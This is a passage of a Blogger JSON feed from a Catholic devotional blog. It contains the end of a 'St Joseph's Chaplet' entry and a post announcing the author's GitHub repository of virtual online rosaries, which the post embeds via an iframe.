\/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2163179028674864615"},"published":{"$t":"2025-02-07T13:26:00.016+11:00"},"updated":{"$t":"2025-02-07T14:44:53.563+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sacramentals"}],"title":{"type":"text","$t":"New virtual online rosaries page!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGtYi3fLBXGxpjfft7mXKDXENvEtjXU__sZ4hwqhoodbc1zK0JWDsR1YTiEISU8skId5XoO4kstByll-8IX_VxVY62LfyZqhXnbJBXiH46nBujubP0-4idJ7nZAVR3CcVYedqmBh-XCTWnUKDv7FIFn8ZQt5qLJTaM9GpmKa2E77qjFG9E3ZvxoV3Tac\/s640\/Twemoji12_1f339.svg.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGtYi3fLBXGxpjfft7mXKDXENvEtjXU__sZ4hwqhoodbc1zK0JWDsR1YTiEISU8skId5XoO4kstByll-8IX_VxVY62LfyZqhXnbJBXiH46nBujubP0-4idJ7nZAVR3CcVYedqmBh-XCTWnUKDv7FIFn8ZQt5qLJTaM9GpmKa2E77qjFG9E3ZvxoV3Tac\/s320\/Twemoji12_1f339.svg.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: #f2f5f7;\"\u003E\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:Twemoji2_1f339.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0645ad; font-family: sans-serif; font-size: 10.24px; text-decoration-line: none;\"\u003ETwitter\u003C\/a\u003E\u003Cspan face=\"sans-serif\" style=\"color: #362b36; font-size: 10.24px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/creativecommons.org\/licenses\/by\/4.0\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0645ad; font-family: sans-serif; font-size: 10.24px; text-decoration-line: none;\"\u003ECC BY 4.0\u003C\/a\u003E\u003Cspan face=\"sans-serif\" style=\"color: #362b36; font-size: 10.24px;\"\u003E, via Wikimedia Commons\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EI have just created a \u003Ca href=\"https:\/\/github.com\/Gotomary\/VirtualOnlineRosary\" target=\"_blank\"\u003Erepository\u003C\/a\u003E on my\u0026nbsp;\u003Ca href=\"#\" target=\"_blank\"\u003EGitHub\u003C\/a\u003E\u0026nbsp;page that showcases all the online virtual rosaries I am working on.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/gotomary.github.io\/VirtualOnlineRosary\/\" target=\"_blank\"\u003Ehttps:\/\/gotomary.github.io\/VirtualOnlineRosary\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EThe codes are provided as it is without warranty.\u003C\/p\u003E\u003Cp\u003EIf you have any feedback or suggestions\u003Cspan style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E, please\u0026nbsp;\u003Ca href=\"#\" target=\"_blank\"\u003Econtact me\u003C\/a\u003E\u003C\/span\u003E. I will get back to you if required.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cdiv class=\"rosaries-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"fullscreen\" class=\"rosaries-embed\" frameborder=\"0\" height=\"600px\" scrolling=\"yes\" src=\"https:\/\/gotomary.github.io\/VirtualOnlineRosary\/\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.rosaries-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:600px;\n}\n.rosaries-responsive iframe{\n    left:0;\n    top:0;\n    height:600px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2163179028674864615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2163179028674864615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/02\/new-virtual-online-rosaries-page.html","title":"New virtual online rosaries page!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGtYi3fLBXGxpjfft7mXKDXENvEtjXU__sZ4hwqhoodbc1zK0JWDsR1YTiEISU8skId5XoO4kstByll-8IX_VxVY62LfyZqhXnbJBXiH46nBujubP0-4idJ7nZAVR3CcVYedqmBh-XCTWnUKDv7FIFn8ZQt5qLJTaM9GpmKa2E77qjFG9E3ZvxoV3Tac\/s72-c\/Twemoji12_1f339.svg.png","height":"72","width":"72"}}]}});